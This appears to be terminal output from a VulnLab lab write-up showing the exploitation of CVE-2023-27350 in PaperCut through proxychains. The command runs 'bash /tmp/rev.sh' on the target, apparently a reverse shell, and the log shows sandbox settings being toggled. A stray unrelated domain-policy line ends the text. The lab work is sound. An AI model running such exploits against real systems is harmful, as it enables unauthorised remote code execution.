 ┌──(remo㉿Remo)-[~/VulnLab/Bamboo/CVE-2023-27350]
└─$ proxychains4 python3 CVE-2023-27350.py -u "http://10.10.110.40:9191" -c "bash /tmp/rev.sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.2.0)/charset_normal
0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[proxychains] Strict chain  ...  10.10.110.40:3128  ...  10.10.110.40:9191  ...  OK
[*] Papercut instance is vulnerable! Obtained valid JSESSIONID
[*] Updating print-and-device.script.enabled to Y
[*] Updating print.script.sandboxed to N
[*] Prepparing to execute...
[+] Executed successfully!
[*] Updating print-and-device.script.enabled to N
[*] Updating print.script.sandboxed to Y
┌──(remo㉿Remo)-[~/VulnLab/Bamboo/CVE-2023-27350]
└─$
DEFAULT DOMAIN POLICY@BABY2.VL